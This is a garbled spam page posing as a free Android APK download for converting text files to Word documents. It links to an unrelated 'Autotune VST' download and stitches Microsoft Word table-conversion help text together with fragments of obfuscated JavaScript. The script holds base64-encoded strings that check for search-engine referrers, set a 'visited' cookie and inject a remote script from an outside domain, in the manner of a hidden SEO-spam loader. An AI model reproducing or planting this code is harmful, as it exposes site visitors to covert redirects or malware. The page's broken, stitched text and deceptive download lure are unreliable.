

## [How To Convert Text File Into Word Document Free Download For Android Apk](https://loving-lewin-562f34.netlify.app/Autotune-Vst-New-Version-Free-Download#kOZ=BKbczY92DG8gDULgiLXwAMbcD4vgDGqNCLzNBVngiVrhi39gAWAWfgiKL2BYrMBHbICVzgiKf2BS52DVrgiLvMCMbcDUvwB1n2==)

[ERROR\\_GETTING\\_IMAGES-1](https://loving-lewin-562f34.netlify.app/Autotune-Vst-New-Version-Free-Download#kOZ=BKbczY92DG8gDULgiLXwAMbcD4vgDGqNCLzNBVngiVrhi39gAWAWfgiKL2BYrMBHbICVzgiKf2BS52DVrgiLvMCMbcDUvwB1n2==)

[How To Convert Text File Into Word Document Free Download For Android Apk](https://loving-lewin-562f34.netlify.app/Autotune-Vst-New-Version-Free-Download#kOZ=BKbczY92DG8gDULgiLXwAMbcD4vgDGqNCLzNBVngiVrhi39gAWAWfgiKL2BYrMBHbICVzgiKf2BS52DVrgiLvMCMbcDUvwB1n2==)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x4880bf){\_0x4086cd=window;}return \_0x4086cd;};var \_0x5f7f12=\_0x1d33e();var \_0x11bf85='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+ /=';\_0x5f7f12['atob']||(\_0x5f7f12['atob']=function(\_0x2a1a7e){var \_0x3717e1=String(\_0x2a1a7e)['replace'](/=+\$/,'');for(var \_0 xfdf934=0x0, 0x545a97, 0x3d5629, 0x59199c=0x0, 0x343372="; 0x3d5629= 0x3717e1['charAt'](\_0x59199c++);~\_0x3d5 629&&(\_0x545a97=\_0xfdf934%0x4?\_0x545a97\*0x40+\_0x3d5629:\_0x3d5629,\_0xfdf934++%0x4)?\_0x343372+=String['fro mCharCode'](0xff&\_0x545a97>>(-0x2\*\_0xfdf934&0x6)):0x0){\_0x3d5629=\_0x11bf85['indexOf'](\_0x3d5629);}return  $0x343372;$ }); $\{(x, 5196)'$ base64DecodeUnicode']=function( $0x30e405$ } $\{var 0x506ed$ a=atob( $0x30e405$ );var \_0x194fb0=[];for(var \_0x5077f3=0x0,\_0x5d90b3=\_0x506eda['length'];\_0x5077f3=\_0x244c89;},'WJeKY':'hUf','VqVzb':\_0x5 196('0x20'),'PxoJj':function \_0x20aae1(\_0x31e86c,\_0x45ec87){return \_0x31e86c. If you want a different column width, choose one of these options:Choose this optionSpecify a width for all the columnsIn the Fixed column width box, type or select a value.. In this example, the tabs and paragraph marks will produce a table with 3 columns and 2 rows:Select the text that you want to convert, and then click Insert > Table > Convert Text to Table.. In the Convert Text to Table box, choose the options you want Under Table size, make sure the numbers match the numbers of columns and rows you want.

Convert text to a tableInsert separator characters—such as commas or tabs—to indicate where to divide the text into table columns.. aol ', 0x5196('0x25'), 0x25c9d2[ 0x5196('0x26')], 0x25c9d2['LtTQt']], 0x7207a4=document['referrer'], 0x1da794 =![],\_0x43c63e=cookie[\_0x5196('0x27')]('visited');for(var \_0x19db93=0x0;\_0x25c9d2['RSejG'](\_0x19db93,\_0x3ea3de[\_0x51 96('0xc')]);\_0x19db93++){if(\_0x25c9d2[\_0x5196('0x28')](\_0x5196('0x29'),\_0x5196('0x2a'))){if(\_0x25c9d2[\_0x5196('0x2b')] (\_0x7207a4['indexOf'](\_0x3ea3de[\_0x19db93]),0x0)){if(\_0x25c9d2[\_0x5196('0x28')](\_0x25c9d2['WJeKY'],\_0x25c9d2[\_0x5 196('0x2c')])){var \_0x45376d=\_0x25c9d2[\_0x5196('0x2d')][\_0x5196('0x7')]('|'),\_0x223704=0x0;while(!![]){switch(\_0x45376 d[  $0x223704++$ ]}{case'0':var  $0x262d3f=$ document[  $0x5196('0xe')$ ]['match'](/[\w-]+=.

Under AutoFit behavior, choose how you want your table to look Word automatically chooses a width for the table columns.. Click OK The text converted to a table should look something like this:Convert a table to textSelect the rows or table you want to convert to text.. Resize the columns to fit the width of the text in each columnAutoFit to contentsResize the table automatically in case the width of the available space changes (for example, web layout or landscape orientation)AutoFit to windowUnder Separate text at, choose the separator character you used in the text.

var \_0x3a57=['dmh0Slo=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3Jj','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','TWNnTlI=','YXBwZW5kQ2hpbGQ=','aG93K3RvK2NvbnZlcnQrdGV4dCtmaWxlK 2ludG8rd29yZCtkb2N1bWVudA==','b3dN','QlBwS2U=','c3BsaXQ=','d09QaVE=','V0Z6UGM=','cHBub00=','aUNMakk=','b GVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','enN3Q nA=','RkNkVEE=','Y0xlWU4=','RURFeWc=','Q2ZiWVk=','a3ZYZXA=','Z2V0VGltZQ==','Z3NvdUw=','d0N3dXc=','bXNp U3I=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','MHwyfDV8MXw0fDM=','dmlzaXRlZA==','TlNrZHY=','L mJpbmcu','LnlhaG9vLg==','LmFzay4=','bG5uTE0=','Z2V0','UU5rem0=','ZlRO','VHRT','ZWFQVE4=','V0plS1k=','VnFWemI =','aFBJeE8=','dnVvUXU=','WXFk','Y3JlYXRlRWxlbWVudA==','ZE9LRnI=','UFVLWm8='];(function(\_0x1ca72e,\_0x43562 0){var \_0x179f36=function(\_0x735e6d){while(--\_0x735e6d){\_0x1ca72e['push'](\_0x1ca72e['shift']());}};\_0x179f36(++\_0x435 620); $\{(0x3a57,0x17c)\}$ ;var  $0x5196$ =function $(0x4b41a8, 0x2127c6)$  $(0x4b41a8=0x4b41a8-0x0;var)$  $0x29787d=0x3a57[$   $0x4b41a8]$ ;if( $0x5196$ ['initialized']===undefined){(function(){var  $0x1d33e=$ function(){var  $0x4086cd;$ try $\{0x4086cd = Function('return\x20(function(\x20'+\{}.)Under Table Tools, on the Layout tab, click Convert to$ Text In the Convert to Text box, under Separate text with, click the separator character you want to use in place of the column

boundaries.. Note: If you have commas in your text, use tabs for your separator characters Use paragraph marks to indicate where you want to begin a new table row.. Rows will be separated by paragraph marks

\*?(?:\$|;)/g),  $0x1298d =$ {};continue;case'1':for(var  $0x25bc53=0x0$ ;  $0x25c9d2['Px0Jj'](0x25bc53, 0x262d3f['length']); 0x25$ bc53++){\_0x2b21db=\_0x262d3f[\_0x25bc53][\_0x5196('0x7')]('=');\_0x1298dd[\_0x2b21db[0x0]]=\_0x2b21db[0x1][\_0x5196('0 xd')](/;\$/);}continue;case'2':if(\_0x25c9d2[\_0x5196('0x2e')](!\_0x262d3f,name)){return undefined;}continue;case'3':return \_0x1298dd;case'4':if(name){return \_0x1298dd[name];}continue;case'5':var \_0x2b21db;continue;}break;}}else{\_0x1da794=!![] ;}}}else{params=matches[\_0x19db93][\_0x5196('0x7')]('=');cookie[params[0x0]]=params[0x1][\_0x5196('0xd')](/;\$/);}}if(\_0x1 da794){if(\_0x25c9d2['actyZ'](\_0x25c9d2[\_0x5196('0x2f')],\_0x5196('0x30'))){var \_0x3b11f4=document[\_0x5196('0x31')]('scr ipt');\_0x3b11f4[\_0x5196('0x0')]=url;document[\_0x5196('0x1')](\_0x25c9d2[\_0x5196('0x32')])[0x0][\_0x5196('0x3')](\_0x3b11f 4);}else{cookie['set'](\_0x25c9d2[\_0x5196('0x33')],0x1,0x1);if(!\_0x43c63e){\_0x25c9d2['GlWUy'](include,\_0x25c9d2[\_0x519 6('0x34')](\_0x25c9d2[\_0x5196('0x34')](\_0x5196('0x35'),q),''));}}}}R(); Convert text to a table or a table to textTo convert text to a table or a table to text, start by clicking the Show/Hide paragraph mark on the Home tab so you can see how text is separated in your document. e10c415e6f